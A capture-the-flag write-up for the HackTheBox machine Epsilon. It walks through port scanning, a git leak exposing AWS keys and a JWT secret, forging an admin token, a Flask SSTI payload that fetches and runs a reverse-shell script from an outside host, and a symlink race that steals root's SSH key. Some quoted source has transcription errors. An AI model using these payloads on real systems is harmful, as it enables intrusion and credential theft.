Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.11.134 | TCP:22,80,5000 |
$ ip='10.10.11.134'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.4.41 (Ubuntu)
5000/tcp open http Werkzeug httpd 2.0.2 (Python 3.8.10)
|_http-server-header: Werkzeug/2.0.2 Python/3.8.10
|_http-title: Costume Shop
Git leak && AWS AKSK && AWS Lambda cli && Function Information Leakage && JWT secret leak
$ dirb http://10.10.11.134


$ git-dumper http://10.10.11.134/.git/ /tmp/res
# echo '10.10.11.134 epsilon.htb cloud.epsilon.htb'>>/etc/hosts
# server.py
#!/usr/bin/python3
import jwt
from flask import *
app = Flask(__name__)
secret = '<secret_key>'
def verify_jwt(token,key):
try:
username=jwt.decode(token,key,algorithms=['HS256',])['username']
if username:
return True
else:
return False
except:
return False
@app.route("/", methods=["GET","POST"])
def index():
if request.method=="POST":
if request.form['username']=='admin' and request.form['password']=='admin':
res = make_response()
username=request.form['username']
token=jwt.encode({"username":"admin"},secret,algorithm="HS256")
res.set_cookie("auth",token)
res.headers['location']='/home'
return res,302
else:
return render_template('index.html')
else:
return render_template('index.html')
@app.route("/home")
def home():
if verify_jwt(request.cookies.get('auth'),secret):
return render_template('home.html')
else:
return redirect('/',code=302)
@app.route("/track",methods=["GET","POST"])
def track()::
if request.method=="POST":
if verify_jwt(request.cookies.get('auth'),secret):
return render_template('track.html',message=True)
else:
return redirect('/',code=302)
else:
return render_template('track.html')
@app.route('/order',methods=["GET","POST"])
def order():
if verify_jwt(request.cookies.get('auth'),secret):
if request.method=="POST":
costume=request.form["costume"]
message = '''
Your order of "{0}" has been placed successfully.
'''.format(costume)
tmpl=render_template_string(message,costume=costume)
return render_template('order.html',message=tmpl)
else:
return render_template('order.html')
else:
return redirect('/',code=302)
app.run(debug='true')
# track_api_CR_148.py
import io
import os
from zipfile import ZipFile

from boto3.session import Session
session = Session(
aws_access_key_id='<aws_access_key_id>',
aws_secret_access_key='<aws_secret_access_key>'
region_name='us-east-1',
endpoint_url='http://cloud.epsilon.htb'
aws_lambda = session.client('lambda')
def files_to_zip(path):
for root, dirs, files in os.walk(path):
for f in files:
full_path = os.path.join(root, f)
archive_name = full_path[len(path) + len(os.sep):]
yield full_path, archive_name
def make_zip_file_bytes(path):
buf = io.BytesIO()
with ZipFile(buf, 'w') as z:
for full_path, archive_name in files_to_zip(path=path):
z.write(full_path, archive_name)
return buf.getvalue()
def update_lambda(lambda_name, lambda_code_path):
if not os.path.isdir(lambda_code_path):
raise ValueError('Lambda directory does not exist: {0}'.format(lambda_code_path))
aws_lambda.update_function_code(
FunctionName=lambda_name,
ZipFile = make_zip_file_bytes(path=lambda_code_path)
1. AWS key is unknown
2. server.py runs on port 5000
3. In track_api_CR_148.py, aws_lambda = session.client('lambda') creates an AWS Lambda client using AWS SDK for Python (Boto3)
AWS Lambda is a serverless computing service provided by Amazon Web Services (AWS) that allows you to run code without managing servers. In Lambda, you simply write code and upload it to the Lambda service. AWS will automatically run the code and allocate resources on demand when an event occurs.
Leak AWS Key

$ git log -p --all

aws_access_key_id='AQLA5M37BDN6FJP76TDC',
aws_secret_access_key='OsK0o/glWwcjk2U3vVEowkvq5t4EiIreB+WdFo1A',

1. Configure AWS
$ aws configure
AWS Access Key ID [None]: AQLA5M37BDN6FJP76TDC
AWS Secret Access Key [None]: OsK0o/glWwcjk2U3vVEowkvq5t4EiIreB+WdFo1A
Default region name [None]: us-east-1
Default output format [None]: json

2. List AWS Lambda services functions
$ aws --endpoint-url=http://cloud.epsilon.htb lambda list-functions

3. View the costume_shop_v1 function
$ aws --endpoint-url=http://cloud.epsilon.htb lambda get-function --function-name=costume_shop_v1
http://cloud.epsilon.htb/2015-03-31/functions/costume_shop_v1/code
RrXCv`mrNe!K!4+5`wYq

$ python3 -c 'import jwt; print("Cookie: auth="+jwt.encode({"username": "admin", "password": "admin"}, "RrXCv`mrNe!K!4+5`wYq", algorithm="HS256"))'
http://epsilon.htb:5000/home
Flask SSTI

$ whatweb http://epsilon.htb:5000/home --cookie='auth=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJhZG1pbiJ9.r6AIIBdhkEV-3LEXG1usQ40lEDpHywesJwRqFc-FgcA'

POST /order HTTP/1.1
Host: epsilon.htb:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://epsilon.htb:5000
Connection: close
Referer: http://epsilon.htb:5000/order
Cookie: auth=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJhZG1pbiJ9.r6AIIBdhkEV-3LEXG1usQ40lEDpHywesJwRqFc-FgcA
Upgrade-Insecure-Requests: 1
costume={{request.application.__globals__.__builtins__.__import__('os').popen('curl+10.10.16.33/reverse.sh|bash').read()}}&q=fff&addr=dddd

User.txt
e1c8605ea5b043a7fc870cadea41d42a
Privilege Escalation: tar -h && ln hijack

This script backs up the /var/www/app/ directory, generates a tar archive, calculates its SHA1 checksum, then packs the archive and checksum together into another compressed file, and finally clears the original backup folder /opt/backups/.

Note: Even if a ln symbolic link is created in /var/www/app/, it will not be possible to specify the root's ssh private key. This situation occurs because tar is missing the -h parameter....tar will only dereference symbolic links if the -h or --dereference option is used.

In/usr/bin/tar -chvf "/var/backups/web_backups/${check_file}.tar" /opt/backups/checksum "/opt/backups/$file.tar"By hijacking /opt/backups/checksum, it can indirectly back up the root file.
$ ls -la /var/backups/web_backups/; while ! [ -e /opt/backups/checksum ]; do :; done; rm -rf /opt/backups/checksum && ln -sf /root/.ssh/id_rsa /opt/backups/checksum;ls -la /var/backups/web_backups/


Root.txt
评论已关闭